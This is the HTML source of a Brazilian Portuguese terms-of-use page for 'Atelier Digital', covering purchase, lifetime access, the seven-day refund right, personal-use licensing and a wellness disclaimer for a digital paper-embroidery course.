

<file: terms.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Termos de Uso · Atelier Digital</title>
  <meta name="description" content="Termos e condições de uso e compra do Método Bordado em Papel, vendido pela Atelier Digital.">
  <meta name="theme-color" content="#3d5a47">
  <meta name="robots" content="noindex">

  <link rel="icon" type="image/png" href="images/icon.png">
  <link rel="apple-touch-icon" href="images/icon.png">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="css/style.css">

  <style>
    .legal { padding: 64px 0 96px; }
    .legal-back {
      display: inline-flex;
      align-items: center;
      gap: 6px;
      font-size: var(--t-sm);
      color: var(--ink-soft);
      margin-bottom: 32px;
    }
    .legal-back:hover { color: var(--sage-deep); }
    .legal h1 { font-size: clamp(30px, 4vw, 44px); margin-bottom: 6px; }
    .legal .updated { font-size: var(--t-sm); color: var(--ink-mute); margin-bottom: 40px; }
    .legal h2 { font-size: var(--t-xl); margin: 40px 0 14px; }
    .legal p, .legal li { color: var(--ink-soft); font-size: var(--t-sm); line-height: 1.7; max-width: 68ch; }
    .legal ul { padding-left: 22px; margin-bottom: 16px; }
    .legal li { margin-bottom: 6px; }
    .legal p { margin-bottom: 16px; }
    .legal a.inline { color: var(--sage-deep); text-decoration: underline; text-underline-offset: 2px; }
    .legal strong { color: var(--ink); }
  </style>
</head>
<body>

  <section class="legal">
    <div class="wrap-narrow">

      <a href="index.html" class="legal-back">← Voltar para a Atelier Digital</a>

      <h1>Termos de Uso</h1>
      <p class="updated">Última atualização: 10 de agosto de 2026</p>

      <p>
        Estes Termos de Uso regulam a compra e o uso do produto digital "Método Bordado em
        Papel", vendido pela Atelier Digital ("nós"). Ao finalizar uma compra ou usar este site,
        você concorda com as condições descritas abaixo.
      </p>

      <h2>1. Sobre o produto</h2>
      <p>
        O Método Bordado em Papel é um produto 100% digital, composto por moldes para
        impressão, curso em vídeo e materiais complementares em PDF, entregues por download
        após a confirmação do pagamento. Nenhum item físico é enviado — nada de correio, nada
        de frete.
      </p>

      <h2>2. Preço e pagamento</h2>
      <p>
        O produto é vendido em pagamento único, no valor exibido na página de vendas no momento
        da compra. O processamento do pagamento é feito pela <strong>VegaCheckout</strong>,
        nossa plataforma de checkout, que coleta os dados de cobrança diretamente e opera sob
        sua própria política de segurança. A Atelier Digital não armazena dados completos de
        cartão de crédito.
      </p>

      <h2>3. Acesso e entrega</h2>
      <p>
        O acesso ao conteúdo é liberado de forma imediata e automática após a confirmação do
        pagamento, por e-mail e/ou na tela de confirmação da compra. O acesso é vitalício: uma
        vez liberado, não expira, e novos moldes ou bônus eventualmente adicionados ao pacote
        passam a fazer parte do que você já adquiriu, sem custo extra.
      </p>
      <p>
        É sua responsabilidade fornecer um e-mail válido no momento da compra e verificar a
        caixa de spam caso a confirmação não apareça em alguns minutos. Problemas de acesso
        devem ser reportados pelo canal de suporte indicado na seção 9.
      </p>

      <h2>4. Direito de arrependimento e garantia</h2>
      <p>
        Nos termos do artigo 49 do Código de Defesa do Consumidor, você tem até <strong>7 (sete)
        dias corridos</strong> a partir da data da compra para desistir da aquisição, sem
        necessidade de justificativa, com reembolso integral do valor pago. Para exercer esse
        direito, basta enviar um e-mail para o endereço de suporte informado abaixo dentro
        desse prazo. Você mantém acesso a qualquer material já baixado durante esse período.
      </p>

      <h2>5. Propriedade intelectual e uso permitido</h2>
      <p>
        Todo o conteúdo do Método Bordado em Papel — moldes, vídeos, PDFs, textos e materiais
        de apoio — é protegido por direitos autorais e licenciado para uso pessoal do
        comprador. Isso significa que você pode:
      </p>
      <ul>
        <li>Imprimir e usar os moldes livremente para seus próprios projetos;</li>
        <li>Vender as peças físicas que você mesma bordar a partir dos moldes (em plataformas como Mercado Livre, Shopee, Instagram ou feiras de artesanato);</li>
        <li>Usar as técnicas e o conhecimento aprendido no curso como quiser.</li>
      </ul>
      <p>Você não pode, sob nenhuma hipótese:</p>
      <ul>
        <li>Revender, redistribuir, compartilhar ou publicar os arquivos digitais (moldes, vídeos, PDFs) originais ou modificados, gratuita ou onerosamente;</li>
        <li>Usar o material para criar um curso, produto digital ou pacote de moldes concorrente;</li>
        <li>Compartilhar seu acesso ou os arquivos com terceiros que não realizaram a compra.</li>
      </ul>

      <h2>6. Natureza do conteúdo</h2>
      <p>
        O Método Bordado em Papel é um curso de artesanato e bem-estar, com fins recreativos e
        educacionais. Ele não substitui acompanhamento médico, terapêutico ou psicológico
        profissional. Referências a calma, relaxamento ou bem-estar mental descrevem a
        experiência relatada por parte das alunas e não constituem promessa de resultado
        clínico ou financeiro. Resultados de eventuais vendas de peças artesanais variam de
        pessoa para pessoa e dependem de fatores fora do nosso controle.
      </p>

      <h2>7. Suspensão de acesso</h2>
      <p>
        Reservamo-nos o direito de suspender ou cancelar o acesso de um comprador em casos de
        fraude comprovada, estorno indevido do pagamento (chargeback) após o uso do produto, ou
        violação das condições de uso descritas na seção 5.
      </p>

      <h2>8. Alterações no produto e nestes termos</h2>
      <p>
        Podemos atualizar, adicionar ou reorganizar moldes, aulas e bônus ao longo do tempo,
        sem alterar o valor pago por quem já é aluna. Também podemos atualizar estes Termos de
        Uso periodicamente; a data de "última atualização" no topo desta página reflete a
        revisão mais recente. O uso continuado do produto após uma atualização representa
        aceitação dos novos termos.
      </p>

      <h2>9. Lei aplicável e foro</h2>
      <p>
        Estes Termos são regidos pelas leis da República Federativa do Brasil, incluindo o
        Código de Defesa do Consumidor (Lei nº 8.078/1990) e a Lei Geral de Proteção de Dados
        (Lei nº 13.709/2018). Fica eleito o foro do domicílio do consumidor para dirimir
        eventuais controvérsias, conforme legislação consumerista aplicável.
      </p>

      <h2>10. Contato</h2>
      <p>
        Dúvidas sobre estes Termos de Uso, sobre um pedido ou sobre o produto? Envie um e-mail
        para
        <a class="inline" href="mailto:suporte@atelierdigital.site">suporte@atelierdigital.site</a>.
        Para saber como tratamos seus dados pessoais, consulte nossa
        <a class="inline" href="privacy.html">Política de Privacidade</a>.
      </p>

    </div>
  </section>

  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
      <div class="footer-legal">
        <p>Atelier Digital é uma marca/produto da WHG Digital Ltda.</p>
        <p>WHG Digital Ltda. · CNPJ: 63.944.090/0001-99 · <a href="mailto:whgdigital@hotmail.com" class="footer-link">whgdigital@hotmail.com</a></p>
      </div>
      <div class="copy">© 2026 Atelier Digital · Todos os direitos reservados.</div>
    </div>
  </footer>

</body>
</html>
</file>


